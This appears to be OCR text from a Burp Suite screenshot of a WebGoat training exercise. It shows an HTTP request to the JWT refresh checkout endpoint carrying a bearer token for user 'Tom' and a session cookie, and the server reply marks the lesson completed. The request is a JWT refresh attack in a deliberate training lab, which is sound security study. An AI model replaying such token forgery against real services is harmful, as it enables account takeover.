 Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 0
4 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.a4yUoD0uv6L7ICs-
HsE6craLHG_u6YDTkmXiGHjF7GdJZVZWCTurWBBunW9ujab8f4vNG31XAEvWYUEmAt0SGg
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept: */*
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
0 Origin: http://192.168.137.42:8080
1 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
2 Accept-Encoding: gzip, deflate, br
3 Cookie: JSESSIONID=TPokYIUqteqbrTnznIaDEE3j7bhgGwpf8zCfMUSb
4 Connection: keep-alive
5
6
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 04 Dec 2024 16:15:15 GMT
5 Content-Length: 198
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"JWTRefreshEndpoint",
12 "attemptWasMade":true
13 }